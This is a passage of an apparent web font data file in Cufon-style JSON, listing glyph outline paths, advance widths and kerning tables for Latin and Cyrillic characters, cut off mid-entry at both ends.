3,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249,"k":{"\u044a":206,"\u042a":70,"\u0427":232,"\u0423":186,"\u0422":326}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"610,-1507v0,7,-1,11,-2,14r-481,1466v-3,9,-7,19,-11,27v-4,8,-11,12,-22,12r-45,0v-7,0,-12,-2,-15,-6v-3,-4,-5,-11,-5,-18r0,-8v0,-3,1,-5,2,-7r481,-1466v3,-9,7,-19,11,-27v4,-8,11,-12,22,-12r43,0v8,0,14,3,17,8v3,5,5,10,5,17","w":639,"k":{"\/":226,"y":48,"t":40,"g":142,"f":40,"I":30,"F":36,"E":36}},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325,"k":{"y":72,"a":84,"Y":74,"T":42,"I":166,"A":62}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895},{"d":"434,-1280v0,9,-6,14,-18,14r-45,0v-11,0,-18,-2,-23,-8v-8,-8,-8,-9,-22,-26r-220,-263v-5,-5,-8,-11,-8,-16v0,-9,8,-14,23,-14r53,0v11,0,18,3,24,7v6,4,14,12,23,23r205,263v3,3,5,7,6,10v1,3,2,7,2,10","w":676},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"'":36,"y":114,"o":126,"e":132,"a":64,"S":36,"O":176,"G":176,"D":64,"C":168,"-":320}},{"d":"1171,-633v0,199,-41,354,-123,464v-82,110,-201,170,-358,179r0,137v0,76,10,124,31,143v21,19,74,29,160,29r43,0v27,0,41,11,41,33r0,15v0,21,-14,32,-41,32r-43,0v-127,0,-205,-22,-235,-65v-30,-43,-46,-106,-46,-187r0,-137v-155,-11,-274,-70,-355,-180v-81,-110,-122,-264,-122,-463r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"}":120,"]":120,")":60,"u":84,"U":106,"R":106,"-":48}},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1042,-221r114,122v45,48,68,74,69,77v1,3,2,5,2,8v0,9,-6,14,-17,14r-65,0v-12,0,-20,-1,-23,-4r-14,-14r-125,-134v-105,109,-245,164,-418,164v-139,0,-250,-30,-335,-91v-85,-61,-128,-148,-128,-263r0,-12v0,-90,26,-166,76,-227v50,-61,129,-126,236,-193v-103,-121,-170,-210,-200,-268v-30,-58,-46,-112,-46,-164r0,-13v0,-109,35,-188,106,-238v71,-50,166,-75,285,-75v113,0,205,28,273,82v68,54,102,131,102,231r0,13v0,78,-24,149,-72,212v-48,63,-154,142,-317,238r436,469v69,-109,104,-251,104,-426r0,-22v0,-26,10,-39,31,-39r29,0v22,0,33,13,33,39r0,22v0,198,-45,362,-136,492xm840,-1206r0,-13v0,-154,-94,-231,-281,-231v-107,0,-183,18,-229,56v-46,38,-68,96,-68,175r0,13v0,46,13,94,40,143v27,49,90,130,187,242v147,-85,243,-153,286,-203v43,-50,65,-110,65,-182xm926,-215v-289,-309,-442,-474,-457,-494v-98,61,-168,115,-209,162v-41,47,-61,112,-61,193r0,12v0,93,35,162,106,206v71,44,157,66,260,66v149,0,270,-48,361,-145","w":1305},{"d":"1024,-377v0,43,-6,86,-16,129v-10,43,-30,82,-58,118v-28,36,-67,65,-117,90v-50,25,-115,41,-194,48r0,215v0,11,-3,19,-9,27v-6,8,-13,12,-24,12r-20,0v-11,0,-18,-4,-24,-12v-6,-8,-9,-16,-9,-27r0,-211r-4,0v-67,0,-126,-3,-178,-8r-140,-14v-9,-1,-18,-5,-25,-10v-7,-5,-11,-13,-11,-23r0,-27v0,-10,3,-16,11,-20v8,-4,17,-6,27,-6r9,0v27,2,52,4,77,7v25,3,49,5,74,7r75,6v0,0,53,2,81,2v77,0,141,-8,190,-24v49,-16,89,-36,117,-64v28,-28,47,-60,58,-97v11,-37,16,-76,16,-118v0,-34,-4,-64,-12,-89v-8,-25,-23,-50,-44,-74v-21,-24,-48,-48,-84,-73v-36,-25,-82,-55,-137,-89r-204,-127v-56,-35,-102,-67,-139,-97v-37,-30,-66,-58,-88,-87v-22,-29,-36,-58,-45,-88v-9,-30,-13,-63,-13,-99v0,-59,11,-108,32,-148v21,-40,48,-73,84,-98v36,-25,77,-44,124,-57v47,-13,97,-21,149,-25r0,-178v0,-10,3,-19,9,-27v6,-8,13,-12,24,-12r20,0v11,0,18,4,24,12v6,8,9,17,9,27r0,174r4,0v55,0,109,2,161,7v52,5,100,9,144,14v11,1,20,4,26,9v6,5,9,12,9,21r0,27v0,10,-4,17,-11,22v-7,5,-17,7,-28,7v-11,0,-29,-1,-52,-3v-23,-2,-50,-6,-78,-8v-42,-4,-42,-2,-88,-6v-31,-2,-59,-4,-85,-4v-67,0,-125,4,-173,14v-48,10,-89,25,-120,45v-31,20,-53,46,-68,77v-15,31,-22,67,-22,110v0,30,4,57,12,80v8,23,20,46,39,68v19,22,44,46,76,69v32,23,72,50,121,80r201,123v65,40,119,77,160,110v41,33,74,65,97,96v23,31,40,62,48,94v8,32,12,66,12,103"},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1169,-92v0,31,-9,57,-26,76v-17,19,-39,28,-66,28r-2,0v-36,0,-60,-6,-73,-19v-13,-13,-24,-27,-31,-42r-690,-1383v-5,-9,-11,-14,-17,-14v-7,0,-10,5,-10,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-30,10,-54,28,-72v18,-18,42,-28,72,-28v20,0,38,3,54,10v16,7,31,25,44,54r689,1380v5,9,10,14,16,14v7,0,10,-6,10,-18r0,-1391v0,-26,11,-39,33,-39r25,0v23,0,34,13,34,39r0,1391","w":1333,"k":{"y":72,"Z":120,"Y":74,"W":74,"T":42,"O":104,"A":68}},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1022","w":418,"k":{"z":64,"w":82,"v":62,"g":100,"*":58}},{"d":"1014,168v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-993,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-7,29,-7r993,0v11,0,21,2,29,7v8,5,12,14,12,25r0,21r0,0","w":952},{"d":"932,-1454v0,19,-13,29,-39,29v-12,0,-44,-3,-95,-8v-97,-9,-166,-13,-208,-13v-133,0,-230,20,-292,59v-62,39,-93,102,-93,189v0,47,14,90,41,127v27,37,62,71,104,101v42,30,129,84,262,165v156,94,256,171,298,231v42,60,63,124,63,195v0,261,-158,391,-475,391v-44,0,-106,-3,-186,-10v-80,-7,-126,-10,-136,-12v-10,-2,-18,-6,-24,-12v-6,-6,-9,-12,-9,-21r0,-27v0,-17,13,-26,39,-26r8,0v195,15,298,22,308,22v127,0,223,-24,286,-72v63,-48,95,-125,95,-233v0,-60,-17,-109,-49,-149v-32,-40,-92,-88,-181,-143r-215,-134v-137,-85,-226,-156,-264,-213v-38,-57,-57,-117,-57,-182v0,-221,160,-332,479,-332v39,0,99,4,179,10v80,6,124,10,133,12v9,2,15,5,20,10v5,5,8,11,8,19r0,27","w":1085,"k":{"y":110,"w":154,"v":156,"t":206,"q":44,"o":44,"l":94,"i":94,"h":72,"e":44,"c":44,"a":32,"Z":104,"Y":56,"W":56,"V":54,"S":162,"O":68,"G":68,"C":66,"A":74,"-":74}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802},{"d":"987,-801v0,23,-10,43,-31,60r-544,446v-5,4,-10,7,-16,10v-6,3,-12,4,-17,4v-3,0,-7,0,-11,-1v-4,-1,-7,-4,-10,-7r-14,-14v-7,-7,-10,-14,-10,-23v0,-11,5,-21,16,-30r543,-445r-543,-444v-11,-9,-16,-19,-16,-31v0,-8,3,-15,10,-22r14,-15v3,-3,6,-6,10,-7v4,-1,8,-1,11,-1v5,0,11,1,17,4v6,3,11,6,16,10r544,447v11,8,19,17,24,28v5,11,7,21,7,31"},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784,"k":{"\u043b":124,"\u042f":122,"\u042a":36,"\u0427":72,"\u0425":74,"\u0423":170,"\u0422":158,"\u041b":126,"\u0417":142,"\u0416":70,"\u0414":216,"\u0410":126}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm217,-217v17,0,25,7,25,22v0,4,-22,66,-68,187v-46,121,-71,188,-76,198v-5,10,-14,15,-28,15r-25,0v-13,0,-20,-7,-20,-21v0,-3,19,-67,58,-190v39,-123,60,-189,65,-198v5,-9,15,-13,30,-13r39,0","w":365},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u044f":142,"\u0447":80,"\u0445":36,"\u0443":82,"\u0437":112,"\u0436":32}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"420,-506v0,43,-2,89,-6,139v-4,50,-11,102,-20,155v-9,53,-21,106,-35,160v-14,54,-31,108,-51,160v-20,52,-42,101,-68,148v-26,47,-54,90,-86,129v-5,5,-9,9,-14,11v-5,2,-12,3,-21,3r-62,0v-11,0,-16,-3,-16,-10v0,-5,3,-11,10,-18v31,-34,60,-73,86,-117v26,-44,49,-92,70,-142v21,-50,38,-102,53,-156v15,-54,28,-108,38,-162v10,-54,17,-107,22,-158v5,-51,8,-98,8,-142r0,-110v0,-44,-3,-92,-8,-143v-5,-51,-12,-103,-22,-157v-10,-54,-23,-108,-38,-162v-15,-54,-32,-106,-53,-156v-21,-50,-44,-98,-70,-142v-26,-44,-55,-83,-86,-117v-7,-7,-10,-13,-10,-18v0,-7,5,-11,16,-11r62,0v9,0,16,2,21,4v5,2,9,6,14,11v32,39,60,82,86,129v26,47,48,96,68,148v20,52,37,106,51,160v14,54,26,107,35,160v9,53,16,105,20,155v4,50,6,96,6,139r0,110r0,0","w":543},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204,"k":{"\u044f":332,"\u044e":226,"\u0447":190,"\u0446":198,"\u0445":160,"\u0444":260,"\u0443":150,"\u0442":144,"\u0441":266,"\u0440":212,"\u043f":226,"\u043e":264,"\u043d":186,"\u043c":198,"\u043b":368,"\u043a":206,"\u0438":198,"\u0437":234,"\u0436":140,"\u0435":270,"\u0434":426,"\u0431":204,"\u0430":222,"\u042f":186,"\u0427":62,"\u0424":160,"\u0423":86,"\u0421":178,"\u041e":180,"\u041b":342,"\u0417":114,"\u0414":426,"\u0410":342,";":166,":":188,".":442,"-":312,",":448}},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036,"k":{"\u044f":160,"\u0447":96,"\u0445":72,"\u0443":80,"\u0442":90,"\u043b":78,"\u0436":70}},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"y":260,"w":272,"o":316,"l":42,"i":42,"e":316,"a":328,"U":42,"S":76,"R":42,"Q":138,"P":42,"O":154,"N":44,"M":44,"L":42,"K":42,"I":62,"H":42,"G":154,"F":66,"E":68,"D":42,"C":146,"B":42,"A":276,"-":318}},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802,"k":{"\u0447":92,"\u0444":60,"\u0443":40,"\u0442":32,"\u0441":60,"\u043e":60,"\u0437":54,"\u0435":60,"\u0431":60,"\u0430":48,"\u0421":70,"\u041e":70,"\u0417":58}},{"d":"256,-84r709,0v27,0,41,10,41,31r0,22v0,21,-14,31,-41,31r-760,0v-12,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-125v0,-75,8,-141,23,-198v15,-57,46,-113,92,-170v46,-57,113,-115,202,-175v173,-117,281,-191,321,-222v40,-31,71,-66,92,-104v21,-38,32,-84,32,-139v0,-93,-29,-162,-88,-206v-59,-44,-155,-66,-289,-66v-77,0,-143,4,-198,13r-126,20v-21,0,-32,-11,-32,-33r0,-22v0,-12,6,-22,19,-28v13,-6,52,-13,117,-22v65,-9,139,-14,220,-14v317,0,475,119,475,358v0,54,-8,102,-26,144v-18,42,-47,82,-87,121v-40,39,-96,83,-168,132r-204,138v-85,57,-149,109,-189,157v-40,48,-66,95,-77,141v-11,46,-17,104,-17,175r0,82"},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061,"k":{"\u044f":574,"\u044e":500,"\u044a":452,"\u0447":472,"\u0446":476,"\u0445